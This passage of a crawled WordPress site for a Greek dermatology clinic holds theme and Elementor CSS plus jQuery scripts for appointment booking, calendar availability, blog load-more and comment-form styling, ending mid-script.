.wdt-heading-holder .wdt-heading-separator.with-icon .wdt-content-icon-wrapper .wdt-content-icon span
{
    font-size: 1.125rem;

    position: relative;
    z-index: 0;

    display: inline-block;

    text-align: center;
    vertical-align: middle;
}

.wdt-heading-holder .wdt-heading-separator.with-icon .wdt-content-icon-wrapper .wdt-content-icon span i
{
    position: relative;

    display: inline-flex;

    width: 100%;
    height: 100%;
    margin: 0;

    place-content: center;
    place-items: center;
}

.wdt-heading-holder .wdt-heading-separator.with-icon .wdt-content-icon-wrapper .wdt-content-icon span svg
{
    width: 1em;
    height: 1em;

    fill: currentColor;
}

.wdt-heading-holder .wdt-heading-separator.with-icon .wdt-content-icon-wrapper .wdt-content-icon span:before
{
    position: absolute;
    z-index: -1;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    width: auto;
    height: auto;

    content: '';

    -webkit-border-radius: inherit;
            border-radius: inherit;
}

/***<<--- Heading - Decorative Elements --->>***/

.wdt-heading-holder > .wdt-heading-deco-wrapper > span
{
    display: flex;
    align-items: center;
    flex-wrap: wrap;

    white-space: break-spaces;
}

.wdt-heading-holder > .wdt-heading-deco-wrapper > span .wdt-heading-deco-line
{
    width: 50px;
    height: 2px;
    align-self: center;
}

.wdt-heading-holder .wdt-heading-deco-wrapper > span .wdt-heading-deco-inner
{
    display: inline-flex;
    align-items: baseline;
}

.wdt-heading-holder .wdt-heading-deco-wrapper > span .wdt-heading-deco-inner[class*='-left-part']
{
    margin-right: 5px;
}

.wdt-heading-holder .wdt-heading-deco-wrapper > span .wdt-heading-deco-inner[class*='-right-part']
{
    margin-left: 5px;
}

.wdt-heading-holder .wdt-heading-deco-wrapper .wdt-heading-deco-icon,
.wdt-heading-holder .wdt-heading-deco-wrapper .wdt-heading-deco-icon span
{
    display: inline-flex;
}

.wdt-heading-holder .wdt-heading-deco-wrapper .wdt-content-icon-wrapper .wdt-content-icon span
{
    font-size: 1.125rem;
    line-height: 1;

    position: relative;
    z-index: 0;

    display: inline-block;

    text-align: center;
}

.wdt-heading-holder .wdt-heading-deco-wrapper .wdt-content-icon-wrapper .wdt-content-icon span i
{
    position: relative;

    display: inline-flex;

    width: 100%;
    height: 100%;
    margin: 0;

    place-content: center;
    place-items: center;
}

.wdt-heading-holder .wdt-heading-deco-wrapper .wdt-content-icon-wrapper .wdt-content-icon span svg
{
    width: 1em;
    height: 1em;

    fill: currentColor;
}

.wdt-heading-holder .wdt-heading-deco-wrapper .wdt-content-icon-wrapper .wdt-content-icon span:before
{
    position: absolute;
    z-index: -1;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    width: auto;
    height: auto;

    content: '';

    -webkit-border-radius: inherit;
            border-radius: inherit;
}

.wdt-heading-holder .wdt-heading-deco-wrapper .wdt-heading-deco-image
{
    display: inline-flex;
}

.wdt-heading-holder .wdt-heading-deco-wrapper .wdt-heading-deco-inner .wdt-heading-deco-image span
{
    position: relative;
    z-index: 0;

    display: inline-block;

    text-align: center;
}

.wdt-heading-holder .wdt-heading-deco-wrapper .wdt-heading-deco-inner .wdt-heading-deco-image span img
{
    display: inherit;

    height: 100%;

    object-fit: cover;
}


/***<<--- Heading - Background Text Elements --->>***/

.wdt-heading-holder .wdt-heading-background-text-wrapper {
    line-height: 1;
    margin-bottom: 0;
    position: absolute;
    top: 50%;
    width: 100%;
    z-index: 0;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    user-select: none;
    pointer-events: none;
}

.wdt-heading-holder .wdt-heading-background-text-wrapper .wdt-heading-background-text {
    display: inline-block;
    font-family: var(--wdtFontTypo_Alt);
    font-size: 12.5em;
    font-weight: 900;
    letter-spacing: 0.075em;
    line-height: 0.65;
    opacity: 0.048;
    margin-top: 5px;
    margin-left: -5px;
}


/* Default Colors */

.wdt-heading-holder > .wdt-heading-separator-wrapper .wdt-separator-line,
.wdt-heading-holder > .wdt-heading-deco-wrapper > span .wdt-heading-deco-line
{
    background-color: var(--wdt-elementor-color-primary);
}

.wdt-heading-holder .wdt-heading-separator.with-icon .wdt-content-icon-wrapper .wdt-content-icon span,
.wdt-heading-holder .wdt-heading-deco-wrapper .wdt-content-icon-wrapper .wdt-content-icon span,
.wdt-heading-holder .wdt-heading-deco-wrapper .wdt-heading-title .wdt-heading-colored-elements
{
    color: var(--wdt-elementor-color-primary);
}


    /**************************
        Custom Style 
    **************************/

    .wdt-heading-holder h2.wdt-heading-title-wrapper { font-size: clamp(2rem, 1.7115rem + 1.2821vw, 3.25rem); }
    .wdt-heading-holder h3.wdt-heading-title-wrapper { font-size: clamp(1.625rem, 1.5385rem + 0.3846vw, 2rem); }

--- FILE ---
content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/uploads/elementor/css/post-1499.css?ver=1749536646
body_size: 493
content:
.elementor-bc-flex-widget .elementor-1499 .elementor-element.elementor-element-2828df9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1499 .elementor-element.elementor-element-2828df9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1499 .elementor-element.elementor-element-2828df9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1499 .elementor-element.elementor-element-2828df9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1499 .elementor-element.elementor-element-2828df9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1499 .elementor-element.elementor-element-2828df9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-1499 .elementor-element.elementor-element-2828df9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 50px 0px;}.elementor-1499 .elementor-element.elementor-element-2828df9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1499 .elementor-element.elementor-element-926272e div.wdt-logo-container img{max-width:214px;width:214px;}.elementor-1499 .elementor-element.elementor-element-926272e > .elementor-widget-container{padding:0px 30px 0px 30px;}.elementor-1499 .elementor-element.elementor-element-926272e{width:auto;max-width:auto;}.elementor-1499 .elementor-element.elementor-element-90790fb{text-align:center;}.elementor-1499 .elementor-element.elementor-element-90790fb .elementor-heading-title{color:var( --e-global-color-ac2df56 );}.elementor-1499 .elementor-element.elementor-element-90790fb > .elementor-widget-container{padding:0px 40px 18px 40px;}.elementor-1499 .elementor-element.elementor-element-42bbd3e{text-align:center;color:var( --e-global-color-ac2df56 );}.elementor-1499 .elementor-element.elementor-element-42bbd3e > .elementor-widget-container{padding:0px 40px 0px 40px;}.elementor-1499 .elementor-element.elementor-element-bc6e963:not(.elementor-motion-effects-element-type-background), .elementor-1499 .elementor-element.elementor-element-bc6e963 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a3b7fb9 );}.elementor-1499 .elementor-element.elementor-element-bc6e963{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1499 .elementor-element.elementor-element-bc6e963 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1499 .elementor-element.elementor-element-eeb9e44 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1499 .elementor-element.elementor-element-82176d0{text-align:center;}@media(max-width:1024px){.elementor-1499 .elementor-element.elementor-element-2828df9 > .elementor-element-populated{padding:40px 0px 40px 0px;}}@media(max-width:767px){.elementor-1499 .elementor-element.elementor-element-926272e div.wdt-logo-container img{max-width:180px;width:180px;}}@media(max-width:479px){.elementor-1499 .elementor-element.elementor-element-926272e div.wdt-logo-container img{max-width:150px;width:150px;}}@media(max-width:1024px) and (min-width:480px){.elementor-1499 .elementor-element.elementor-element-bd8a1bb{width:100%;}.elementor-1499 .elementor-element.elementor-element-2828df9{width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://dermahealthcare.gr/wp-content/plugins/wedesigntech-ultimate-booking-addon/vc/js/cal-reservation.js?ver=6.9
body_size: 1547
content:


jQuery(document).ready(function($) {
	"use strict";

    let allowedDays = [];

    function getAllAvailableDates() {

        var $staffid   = $('*[name=staff]').val();
        var $serviceid = $('*[name=services]').val();
        var $staff 	 = $('*[name=staff] :selected').text();
        var $service = $('*[name=services] :selected').text();
        var $monthyear = $('*[name=month_year]').val();

        $.ajax({
            type: 'POST',
            url:    ultimateBookingPro.ajaxurl,
            dataType: "JSON",
            data:   {
                action: 'ultimate_booking_pro_month_available_times',
                staffid   : $staffid,
                staff 	  : $staff ,
                serviceid : $serviceid,
                service   : $service,
                monthyear : $monthyear
            },
            success: function (response) {
                allowedDays = response.availableDates;
            }
        });

    }

    function EnableDates(date) {
        var string = jQuery.datepicker.formatDate('yy-mm-dd', date);
        return [allowedDays.indexOf(string) >= 0];
    }

    $('.show-calendar').on('click', function (e) {

        e.preventDefault();

        $('#caldatepicker').slideDown();
        $('#caldatepicker').parents('.column').append('<span class="spinner"><i class="fa fa-spinner fa-spin"></i></span>');

        getAllAvailableDates();

        setTimeout( function() {

            $('#caldatepicker').datepicker("option", "beforeShowDay", EnableDates);
            $('#caldatepicker').datepicker("refresh");

            $('#caldatepicker').parents('.column').find('span.spinner').remove();

        }, 1800 );

    });

    $('#caldatepicker').datepicker({
        minDate: 0,
		dateFormat : 'yy-mm-dd',
		onSelect : function(date, inst) {

            if($('.dt-select-service :selected').val() == '' || $('.dt-select-staff :selected').val() == '') {
                alert(ultimateBookingProCal.staffServiceEmpty)
            } else {

                $(".dt-sc-complete-details").slideUp();

                var $date    = date;
                var $staffid   = $('*[name=staff]').val();
                var $serviceid = $('*[name=services]').val();
                var $staff 	 = $('*[name=staff] :selected').text();
                var $service = $('*[name=services] :selected').text();

                $.ajax({
                    method: 'POST',
                    url:    ultimateBookingPro.ajaxurl,
                    type:   'html',
                    data:   {
                        action: 'ultimate_booking_pro_cal_reserve_available_times',
                        date  	  : $date,
                        staffid   : $staffid,
                        staff 	  : $staff ,
                        serviceid : $serviceid,
                        service   : $service
                    },
                    complete: function(response){

                        $('#caldatepickerContent').slideDown();
                        $('#caldatepickerContent').html(response.responseText);

                        if( $("div.available-times").length ){
                            $('div.available-times').on( "click", "a.time-slot", function(e){
                                e.preventDefault();

                                $(".dt-sc-complete-details").show();
                                $('html, body').animate({
                                    scrollTop: $('.dt-sc-complete-details').offset().top
                                },1200);

                                // Return url update
                                $.ajax({
                                    method: 'POST',
                                    url: 	ultimateBookingPro.ajaxurl,
                                    data: 	{
                                        action:  'ultimate_booking_pro_returnurl_request',
                                        service: $('.dt-select-service :selected').val(),
                                        staff: 	 $('.dt-select-staff :selected').val(),
                                        date:    $('#datepicker').val(),
                                        start: 	 $('.start-time :selected').val(),
                                        end: 	 $('.end-time :selected').val(),
                                        url:     $('.personal-info #reserveloginform input[name="redirect_to"]').val()
                                    },
                                    dataType: 'html',
                                    success: function( response ) {
                                        $('.personal-info #reserveloginform input[name="redirect_to"]').val(response);
                                    }
                                });

                                $("div.choose-payment").show();
                                $("a.time-slot").removeClass('selected');
                                $(this).addClass('selected');

                                $("ul.time-table").find('li,ul.time-slots').removeClass('selected');
                                $(this).parentsUntil("ul.time-table").addClass('selected');

                                var $date    = $('a.time-slot.selected').data('date');
                                var $time    = $('a.time-slot.selected').data('time');
                                $('.total-cost-info .dt-sc-display-timing span').html($date + ' - ' + $time);

                            });
                        }

                        // Preparing total cost...
                        $('.total-cinfo-wrapper').find('span.total-cinfo-service').html($('*[name=services] :selected').text());
                        $('.total-cinfo-wrapper').find('span.total-cinfo-staff').html($('*[name=staff] :selected').text());

                        $.ajax({
                            method: 'POST',
                            url:    ultimateBookingPro.ajaxurl,
                            type:   'html',
                            data:   { action: 'ultimate_booking_pro_total_cost',
                                staffid   : $staffid,
                                serviceid : $serviceid
                            },
                            complete: function(response){
                                if( response.status === 200 ) {
                                    var $append = "";
                                    if( $.trim(response.responseText).length > 0 ) {
                                        $append += response.responseText;
                                        $(".total-cinfo-wrapper span.total-cinfo-price").html($append);
                                    }
                                }
                            }
                        });

                    }
                });

            }

        },
        onChangeMonthYear  : function(year, month, inst) {

            $('#caldatepickerContent').slideUp();
            $(".dt-sc-complete-details").slideUp();
            $('#caldatepickerContent').html('');

            $('.dt-month-year').attr('value', '01-'+month+'-'+year);
            $(this).datepicker( "setDate", year+'-'+month+'-01' );

            setTimeout( function() {
                $('.show-calendar').trigger('click');
            }, 200 );

        }
	});

    jQuery('.dtstaff-drop-down .select-list').on('click', function(){

        if($('#caldatepicker').length) {
            let currentDate = $('.dt-month-year').attr('data-currentdate');
            let currentDateRf = $('.dt-month-year').attr('data-currentdaterf');
            $('.dt-month-year').attr('value', currentDate);
            $('#caldatepicker').datepicker( "setDate", currentDateRf );
            setTimeout( function() {
                $('#caldatepicker').slideUp();
                $('#caldatepickerContent').slideUp();
                $(".dt-sc-complete-details").slideUp();
            }, 200 );
        }

    });


});

--- FILE ---
content_type: application/javascript
request_url: https://dermahealthcare.gr/wp-content/plugins/meni-el-plus/modules/blog/assets/js/post-loadmore.js?ver=1.0.2
body_size: 881
content:
(function ($) {
    "use strict";
	$(document).ready(function () {
        //Ajax masonry load more items
        $('.wdt-posts-list-wrapper').each(function(){
            var $page = 1;
            var $T = $(this);
            var $data = "", $content = $T.find('.tpl-blog-holder');

            // When load more button click...
            $('.wdt-posts-list-wrapper').on( "click", ".loadmore-btn.more-items", function() {

              var $this = $(this);
              var $count = $this.attr('data-count'), $cats = $this.attr('data-cats'), $style = $this.attr('data-style'),
              $layout = $this.attr('data-layout'), $column = $this.attr('data-column'), $list_type = $this.attr('data-listtype'),
              $hover = $this.attr('data-hover'), $overlay = $this.attr('data-overlay'), $align = $this.attr('data-align'),
              $mpages = $this.attr('data-maxpage'), $pos = $this.attr('data-pos'), $eheight = $this.attr('data-eheight'),
              $meta = $this.attr('data-meta'), $blogpostloadmore_nonce = $this.attr('data-blogpostloadmore-nonce');

              if( $meta != '' ) {
                  $meta = JSON.parse( $meta );
              }

              $content.addClass('loading');

              if( $this.hasClass('more-items') ) {
                $page++;
              }

              $.ajax({
                 type : "post",
                 dataType : "html",
                 url : meni_el_urls.ajaxurl,
                 data : { action: "blog_archive_load_more_post", count: $count, cats: $cats, pos: $pos, style: $style, layout: $layout, column: $column, pageNumber: $page, listtype: $list_type, hover: $hover, overlay: $overlay, align: $align, meta: $meta, blogpostloadmore_nonce: $blogpostloadmore_nonce },
                 cache: true,
                 success: function (data) {
                    var $res = data.split('#####$$$$$');
                    if ( $res.length > 0 ) {

                        $content.append($res[0]);
                        $T.find('.loadmore-btn').attr('data-pos', $res[1]);

                        var newbx = $content.find('ul.entry-gallery-post-slider');
                        if( newbx !== null ) {
                            newbx.bxSlider({mode: 'fade', auto:false, video:true, pager:'', autoHover:true, adaptiveHeight:false, responsive: true});
                        }

                        if( $eheight == null || $eheight == false ) {
                            $content.css({overflow:'hidden'}).isotope( 'reloadItems' ).isotope();
                            $(window).trigger( 'resize' );
                        }

                        if( parseInt( $page ) >= parseInt( $mpages ) ) {
                            $T.find('.loadmore-btn').removeClass('more-items').html('All Posts Loaded');
                        } else {
                            $T.find('.loadmore-btn').addClass('more-items');
                        }
                    }
                    $content.removeClass('loading');
                 },
                 error: function (jqXHR, textStatus, errorThrown) {
                    $content.html('No More Posts Found');
                 }
              });
              return false;
            });
        });
    });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://dermahealthcare.gr/wp-content/plugins/meni-el-pro/modules/post/assets/js/comment-form.js?ver=1.0.0
body_size: 291
content:
(function ($) {

    var meni_elCommentFormValidation = {

        onLoadValidation : function(commentValue, authorValue, emailValue, urlValue) {

            if( (commentValue.val()) == '' ) {
                jQuery(this).removeClass('active');
            } else {
                jQuery(this).addClass('active');
            }

            if( (authorValue.val()) == '' ) {
                jQuery(this).removeClass('active');
            } else {
                jQuery(this).addClass('active');
            }

            if( (emailValue.val()) == '' ) {
                jQuery(this).removeClass('active');
            } else {
                jQuery(this).addClass('active');
            }

            if( (urlValue.val()) == '' ) {
                jQuery(this).removeClass('active');
            } else {
                jQuery(this).addClass('active');
            }

        },

        focusOutFields: function(commentValue, authorValue, emailValue, urlValue) {
            jQuery(commentValue).focusout(function() {
                var valueCmt = jQuery(commentValue).val();
                if( valueCmt == '' ) {
                    jQuery(this).removeClass('active');
                } else {
                    jQuery(this).addClass('active');
                }
            });

            jQuery(authorValue).focusout(function() {
                var valueAuthor = jQuery(authorValue).val();
                if( valueAuthor == '' ) {
                    jQuery(this).removeClass('active');
                } else {
                    jQuery(this).addClass('active');
                }
            });

            jQuery(emailValue).focusout(function() {
                var valueEmail = jQuery(emailValue).val();
                if( valueEmail == '' ) {
                    jQuery(this).removeClass('active');
                } else {
                    jQuery(this).addClass('active');
                }
            });

            jQuery(urlValue).focusout(function() {
                var valueUrl = jQuery(urlValue).val();
                if( valueUrl == '' ) {
                    jQuery(this).removeClass('active');
                } else {
                    jQuery(this).addClass('active');
                }
            });
        }

    }

    "use strict";
    $(document).ready(function () {   

        var commentValue = jQuery('.comment-form p textarea[name="comment"]');
        var authorValue  = jQuery('.comment-form p input[name="author"]');
        var emailValue   = jQuery('.comment-form p input[name="email"]');
        var urlValue     = jQuery('.comment-form p input[name="url"]');

        meni_elCommentFormValidation.onLoadValidation(commentValue, authorValue, emailValue, urlValue);
        meni_elCommentFormValidation.focusOutFields(commentValue, authorValue, emailValue, urlValue);
    });  

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://dermahealthcare.gr/wp-content/plugins/wedesigntech-ultimate-booking-addon/vc/js/reservation.js?ver=6.9
body_size: 4652
content:
//appointment type2
jQuery(window).on('load', function(){
	if(jQuery('#appointment-step-checker').val() != 'false') {
		jQuery('#appointment-step').val(1);
	} else {
		jQuery('#appointment-step').val(2);
	}
});
// appointment type2

jQuery(document).ready(function($){
	"use strict";

	$(".dt-select-service").on('change', function(){

        // For type 3 template
        if($('#caldatepicker').length) {
            let currentDate = $('.dt-month-year').attr('data-currentdate');
            let currentDateRf = $('.dt-month-year').attr('data-currentdaterf');
            $('.dt-month-year').attr('value', currentDate);
            $('#caldatepicker').datepicker( "setDate", currentDateRf );
            setTimeout( function() {
                $('#caldatepicker').slideUp();
                $('#caldatepickerContent').slideUp();
                $(".dt-sc-complete-details").slideUp();
            }, 200 );
        }

		var $id = $(this).val();
		$.ajax({
			method:'POST',
			url: ultimateBookingPro.ajaxurl,
			type: 'html',
			data:{ action: 'ultimate_booking_pro_fill_staffs', service_id :$id },
			complete: function(response){
				if( response.status === 200 ) {
					var $append = "";
					if( $.trim(response.responseText).length > 0 ) {
						$append += response.responseText;
						$(".dt-select-staff").empty().append($append);
						// Generate Selection List...
						doRegenerateSelect();
					}
				}
			}
		});
	});

	$('#datepicker').datepicker({
		minDate: 0,
		dateFormat : 'yy-mm-dd'
	})

	$('.datepicker').datepicker({
		minDate: 0,
		dateFormat : 'yy-mm-dd'
	})

	//appointment type2 starts
	if($('div.dt-sc-reserve-appointment2').length ){
		$('div.dt-sc-reserve-appointment2').on( "click", ".appointment-goback", function(e){

			$('.steps').hide();

			var curr_step_val = $('#appointment-step').val();
			var step_to_show = parseInt(curr_step_val, 10) - 1;

			$('.dt-sc-schedule-progress-wrapper .step'+curr_step_val).removeClass('dt-sc-current-step');
			$('.dt-sc-schedule-progress-wrapper .step'+step_to_show).removeClass('dt-sc-completed-step');
			$('.dt-sc-schedule-progress-wrapper .step'+step_to_show).addClass('dt-sc-current-step');

			$('.step' + step_to_show).fadeIn(800);

			$('#appointment-step').val(step_to_show);

			if(step_to_show == 1) {
				$('.dt-sc-goback-box').hide();
			}
		});

		function ultimate_booking_pro_calculate_step_value() {

			$('.dt-sc-goback-box').show();

			var curr_step_val = $('#appointment-step').val();
			var updated_step_val = parseInt(curr_step_val, 10) + 1;

			$('.dt-sc-schedule-progress-wrapper .dt-sc-schedule-progress').removeClass('dt-sc-current-step');
			$('.dt-sc-schedule-progress-wrapper .step'+curr_step_val).addClass('dt-sc-completed-step');
			$('.dt-sc-schedule-progress-wrapper .step'+updated_step_val).addClass('dt-sc-current-step');

			$('#appointment-step').val(updated_step_val);
			if(updated_step_val == 4 || updated_step_val == 1) { $('.appointment-goback').hide(); $('.dt-sc-goback-box').hide(); }
		}

		$('form[name="dt-sc-appointment-contactdetails-form"]').on('submit', function () {
			// Check the form is valid...
			if( $('form[name="dt-sc-appointment-contactdetails-form"]').valid() ) {
				var $firstname      = $('#firstname').val(),
				$lastname           = $('#lastname').val(),
				$phone              = $('#phone').val(),
				$emailid            = $('#emailid').val(),
				$address            = $('#address').val(),
				$city               = $('#city').val(),
				$state 				= $('#state').val(),
				$country 	 		= $('#country :selected').val(),
				$country_txt 		= $('#country :selected').text(),
				$pincode 			= $('#pincode').val(),
				$about_your_project = $('#about_your_project').val();

				$('#hid_firstname').val($firstname);
				$('#hid_lastname').val($lastname);
				$('#hid_phone').val($phone);
				$('#hid_emailid').val($emailid);
				$('#hid_address').val($address);
				$('#hid_city').val($city);
				$('#hid_state').val($state);
				$('#hid_pincode').val($pincode);
				$('#hid_country').val($country);
				$('#hid_about_your_project').val($about_your_project);

				var contact_details = '<ul>';
					if($firstname != '') { contact_details += '<li><span>'+ultimateBookingPro.name+'</span><p>' + $firstname + ' ' + $lastname + '</p></li>'; }
					if($phone != '') { contact_details += '<li><span>'+ultimateBookingPro.phone+'</span><p>' + $phone + '</p></li>'; }
					if($emailid != '') { contact_details += '<li><span>'+ultimateBookingPro.email+'</span><p>' + $emailid + '</p></li>'; }
					if($address != '') { contact_details += '<li><span>'+ultimateBookingPro.address+'</span><p>' + $address + '<br>' + $city + ', ' + $state + '<br>' + $country_txt + ' - ' + $pincode + '</p></li>'; }
					if($about_your_project != '') { contact_details += '<li><span>'+ultimateBookingPro.message+'</span><p>' + $about_your_project + '</p></li>'; }
				contact_details += '</ul>';

				$('#dt-sc-contact-info').html(contact_details);

				$('.dt-sc-contactdetails-box').hide();
				$('.dt-sc-aboutproject-box').show();
				$('.dt-sc-notification-box').show();

				ultimate_booking_pro_calculate_step_value();
			}

			return false;
		});

		$('body').on( "click", ".generate-schedule", function(e){

			var $serviceid     = $('#serviceid').val();
			var $staffid       = $('#staffid').val();
			var $staffids      = $('#staffids').val();
			var $aptdatepicker = $('#datepicker').val();

			if( $aptdatepicker == "Select Date" || $serviceid.length == "" ){
				alert(ultimateBookingPro.eraptdatepicker);
				return false;
			}

			$.ajax({
				method:'POST',
				url: ultimateBookingPro.ajaxurl,
				type: 'html',
				data:{ action: 'ultimate_booking_pro_generate_schedule', serviceid :$serviceid, staffid :$staffid, staffids :$staffids, datepicker :$aptdatepicker },
				beforeSend: function(){
					$(".dt-sc-timeslot-box").hide();
				},
				complete: function(response){
					$(".appointment-ajax-holder").html(response.responseText);
					$(".dt-sc-timeslot-box").fadeIn(800);

                    $('.show-time-next').on('click', function (e) {

                        e.preventDefault();

                        var currentDate = $('#datepicker').datepicker( "getDate" );
                        currentDate.setDate(currentDate.getDate() + 1); // Add 1 day
                        $("#datepicker").datepicker( "setDate", currentDate );

                        $(".generate-schedule").trigger('click');

                    });

					$('html, body').animate({
						scrollTop: $('.dt-sc-timeslot-box').offset().top - 200
					}, 2000);
				}
			});

		});

		$('body').on( "click", "a.time-slot", function(e){

			e.preventDefault();

			var $daydate = $(this).data('daydate'),
				$time    = $(this).data('time'),
				$service = $('*[name=serviceid] :selected').text(),
				$staff   = $(this).data('staffname');

			var schedule_details = '<ul>';
				if($service != '') { schedule_details += '<li><span>Department:</span><p>' + $service + '</p></li>'; }
				if($staff != '') { schedule_details += '<li><span>Staff:</span><p>' + $staff + '</p></li>'; }
				if($daydate != '') { schedule_details += '<li><span>Date:</span><p>' + $daydate + '</p></li>'; }
				if($time != '') { schedule_details += '<li><span>Time:</span><p>' + $time + '</p></li>'; }
			schedule_details += '</ul>';

			$('#dt-sc-schedule-details').html(schedule_details);

			$('.dt-sc-schedule-box').hide();
			$('.dt-sc-contactdetails-box').fadeIn(800);

			// Return url update
			$.ajax({
				method: 'POST',
				url: 	ultimateBookingPro.ajaxurl,
				data: 	{
					action:  'ultimate_booking_pro_returnurl_request',
					service: $('.dt-select-service :selected').val(),
					staff: 	 $('.dt-select-staff :selected').val(),
					date:    $('#datepicker').val(),
					start: 	 '',
					end: 	 '',
					url:     $('.dt-sc-contactdetails-box.step2 #reserveloginform2 input[name="redirect_to"]').val()
				},
				dataType: 'html',
				success: function( response ) {
					$('.dt-sc-contactdetails-box.step2 #reserveloginform2 input[name="redirect_to"]').val(response);
				}
			});

			$("a.time-slot").removeClass('selected');
			$(this).addClass('selected');

			$("ul.time-table").find('li,ul.time-slots').removeClass('selected');
			$(this).parentsUntil("ul.time-table").addClass('selected');

			ultimate_booking_pro_calculate_step_value();
		 });

		$(".dt-sc-about-project-form .schedule-it").on('click', function(e){

			e.preventDefault();

			var $staffid   = $('a.time-slot.selected').data('staffid');
			var $serviceid = $('a.time-slot.selected').data('serviceid');
			var $start     = $('a.time-slot.selected').data('start');
			var $end       = $('a.time-slot.selected').data('end');
			var $date      = $('a.time-slot.selected').data('date');
			var $time      = $('a.time-slot.selected').data('time');

			var $userid  			= $(".dt-sc-appointment-contactdetails-form").find('input[name=hiduserid]').val();
			var $firstname          = $(".dt-sc-aboutproject-box #hid_firstname").val();
			var $lastname           = $(".dt-sc-aboutproject-box #hid_lastname").val();
			var $address            = $(".dt-sc-aboutproject-box #hid_address").val();
			var $city 				= $(".dt-sc-aboutproject-box #hid_city").val();
			var $state 				= $(".dt-sc-aboutproject-box #hid_state").val();
			var $pincode 			= $(".dt-sc-aboutproject-box #hid_pincode").val();
			var $country 			= $(".dt-sc-aboutproject-box #hid_country").val();
			var $phone              = $(".dt-sc-aboutproject-box #hid_phone").val();
			var $emailid            = $(".dt-sc-aboutproject-box #hid_emailid").val();
			var $about_your_project = $(".dt-sc-aboutproject-box #hid_about_your_project").val();

			if( typeof($start) != 'undefined' ) {
				$.ajax({
					method: 'POST',
					url: 	ultimateBookingPro.ajaxurl,
					data: 	{
						action:    "ultimate_booking_pro_new_reservation2",
						staffid:   $staffid,
						serviceid: $serviceid,
						start: 	   $start,
						end: 	   $end,
						date: 	   $date,
						time: 	   $time,

						userid:    $userid,
						firstname: $firstname,
						lastname:  $lastname,
						address:   $address,
						city: 	   $city,
						state: 	   $state,
						pincode:   $pincode,
						country:   $country,
						phone: 	   $phone,
						emailid:   $emailid,

						aboutyourproject: $about_your_project,
					},
					dataType: 'json',
					beforeSend: function(){
						$('#dt-sc-ajax-load-image').show();
					},
					success: function( response ){
						$('.dt-sc-notification-box').show();
						if(response == 'Success') {
							$('.dt-sc-apt-success-box, .notify-buttons-wrapper').fadeIn(800);
							$("input.schedule-it").attr('disabled', 'disabled');
						} else {
							$('.dt-sc-apt-error-box').fadeIn(800);
						}
					},
					complete: function(){
						$('#dt-sc-ajax-load-image').hide();
						ultimate_booking_pro_calculate_step_value();
					}
				});
			} else {
				$("input.schedule-it").attr('disabled', 'disabled');
			}
		 });
	}

	//dt_admin.js
	jQuery('.select_start').on('change', function(){
		var $row = jQuery(this).parent(),
		$start_select = jQuery(this),
		$end_select = jQuery('.select_end', $row);

		if( $start_select.val() ){
			$end_select.show();
		}else{
			$end_select.hide();
			$start_select.find('option[selected="selected"]').removeAttr('selected');
			$end_select.find('option[selected="selected"]').removeAttr('selected');
		}

        jQuery('option', $end_select).each(function () {
            jQuery(this).show();
        });

		var start_time = $start_select.val();
		$current = $end_select.data('current');

		jQuery('option', $end_select).each(function(){
			if (jQuery(this).val() <= start_time) {
				jQuery(this).hide();
				jQuery(this).removeAttr('selected');
				if( $current < jQuery(this).val() ){
					jQuery('option:visible:first', $end_select).attr('selected', 'selected');
				}
			} else if( !$current || $current == '00:00' ){
				jQuery('option:visible:first', $end_select).attr('selected', 'selected');
			}
		});
	}).each(function(){
		var $row = jQuery(this).parent(),
		$start_select = jQuery(this),
		$end_select = jQuery('.select_end', $row);

		if( !jQuery(this).val() ){
			$end_select.hide();
			$start_select.find('option[selected="selected"]').removeAttr('selected');
			$end_select.find('option[selected="selected"]').removeAttr('selected');
		}
	}).trigger('change');
	//appointment type2 ends

	$(".start-time").on('change', function(){
		var $s_time = $(this).val(),
		$last = $('option:last', $(this));

		$(".end-time").empty();

		if($(this)[0].selectedIndex < $last.index() ){
			$('option', this).each(function () {
				if ($(this).val() > $s_time) {
					$(".end-time").append($(this).clone());
                }
            });
		} else {
			$(".end-time").append($last.clone()).val($last.val());
		}
	});

	function ultimate_booking_pro_staff_reservation() {
		var $date    = $("*[name=date]").val();
		var $stime   = $('*[name=start-time]').val();
		var $etime   = $('*[name=end-time]').val();
		var $staff   = $('*[name=staff]').val();
		var $service = $('*[name=services]').val();

		if( $staff.length > 0 || $service.length > 0 ) {
			//Getting available times...
			$.ajax({
				method: 'POST',
				url:    ultimateBookingPro.ajaxurl,
				type:   'html',
				data:   { action: 'ultimate_booking_pro_available_times',
					date  	  : $date,
					stime 	  : $stime,
					etime 	  : $etime,
					staffid   : $staff,
					staff 	  : $('*[name=staff] :selected').text(),
					serviceid : $service,
					service   : $('*[name=services] :selected').text()
				},
				complete: function(response){
					if( response.status === 200 ) {
						var $append = "";
						if( $.trim(response.responseText).length > 0 ) {
							$append += response.responseText;
							$(".available-times").empty().append($append);
                            $('.show-time-next').on('click', function (e) {

                                e.preventDefault();

                                var currentDate = $('#datepicker').datepicker( "getDate" );
                                currentDate.setDate(currentDate.getDate() + 7); // Add 7 days
                                $("#datepicker").datepicker( "setDate", currentDate );

